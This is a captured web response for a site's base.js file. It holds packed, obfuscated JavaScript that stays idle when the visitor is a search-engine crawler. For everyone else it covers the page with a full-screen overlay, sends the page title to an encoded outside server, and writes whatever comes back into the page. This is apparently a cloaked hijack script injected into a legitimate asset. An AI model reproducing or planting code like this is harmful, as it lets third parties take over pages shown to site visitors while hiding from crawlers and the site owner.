

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.addmylearning.com/@public/base.js
body_size: 1311
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(u(){r Y=/(16|15|12|10|X 13 B|X 14 B|B)/i;G(Y["\\1\\0\\6\\1"](1a["\\f\\6\\0\\c\\1b\\t\\0\\5\\1"])){18}s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\g\\c\\8\\1\\0"](\'\\N\\7\\8\\M \\6\\1\\y\\n\\0\\C\\P\\9\\3\\6\\8\\1\\8\\3\\5\\o\\l\\8\\j\\0\\7\\h\\1\\3\\9\\o\\w\\9\\j\\h\\c\\8\\t\\p\\1\\o\\w\\9\\j\\h\\T\\3\\1\\1\\3\\m\\o\\w\\9\\j\\h\\n\\0\\l\\1\\o\\w\\9\\j\\h\\17\\q\\8\\5\\7\\0\\j\\o\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\h\\P\\Q\\N\\x\\7\\8\\M\\Q\');u W($2,L,v){v=v||{};r A=\'\';r F=[];s["\\O\\T\\V\\0\\a\\1"]["\\19\\0\\y\\6"](v)["\\l\\3\\c\\11\\b\\a\\p"](u(D){F["\\9\\f\\6\\p"](S(D)+\'\\C\'+S(v[D]))});A=F["\\V\\3\\8\\5"](\'\\1r\');r k=1s 1q();k["\\3\\9\\0\\5"]("\\1o\\O\\U\\z",$2,1p);k["\\3\\5\\c\\0\\b\\7\\y\\6\\1\\b\\1\\0\\a\\p\\b\\5\\t\\0"]=u(){G(k["\\c\\0\\b\\7\\y\\U\\1\\b\\1\\0"]===4&&k["\\6\\1\\b\\1\\f\\6"]===1w){L(k["\\c\\0\\6\\9\\3\\5\\6\\0\\z\\0\\j\\1"])}};k["\\6\\0\\1\\1u\\0\\1v\\f\\0\\6\\1\\1t\\0\\b\\7\\0\\c"](\'\\1n\\3\\5\\1\\0\\5\\1\\q\\z\\y\\9\\0\',\'\\b\\9\\9\\n\\8\\a\\b\\1\\8\\3\\5\\x\\j\\q\\g\\g\\g\\q\\l\\3\\c\\m\\q\\f\\c\\n\\0\\5\\a\\3\\7\\0\\7\\h\\a\\p\\b\\c\\6\\0\\1\\C\\1f\\z\\1g\\q\\1e\\h\');k["\\6\\0\\5\\7"](A)}r E=\'\\1c\\1d\\1h\\1l\';1m{E=s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\1\\8\\1\\n\\0"]}1k(e){}r Z={"\\1\\8\\1\\n\\0":E};u R(I){G(I){s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\g\\c\\8\\1\\0"](I);s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\a\\n\\3\\6\\0"]()}}W(\'\\p\\1\\1\\9\\6\\o\\x\\x\\g\\3\\b\\8\\5\\8\\1i\\1j\\w\\J\\6\\7\\l\\6\\7\\l\\K\\H\\K\\H\\K\\g\\g\\H\\J\\a\\3\\m\\x\\7\\3\\5\\t\\l\\b\\5\\t\\a\\a\\J\\9\\p\\9\',R,Z)})();',62,95,'x65|x74||x6f||x6e|x73|x64|x69|x70|x63|x61|x72|x39||x75|x77|x3b||x78|q8|x66|x6d|x6c|x3a|x68|x2d|var|window|x67|function|qBH4|x30|x2f|x79|x54|AIqlZd5|spider|x3d|JO7|cU9|OvkrfQFX6|if|x34|pbzikihAE11|x2e|x36|UXlAL3|x76|x3c|x4f|x22|x3e|success|encodeURIComponent|x62|x53|x6a|ajaxPost|Sogou|wUiFMXG1|eNYH10|YandexBot|x45|YisouSpider|inst|web|360Spider|Baiduspider|x7a|return|x6b|navigator|x41|u6b22|u8fce|x38|x55|x46|u5149|x35|x32|catch|u4e34|try|x43|x50|true|XMLHttpRequest|x26|new|x48|x52|x71|200'.split('|'),0,{}))

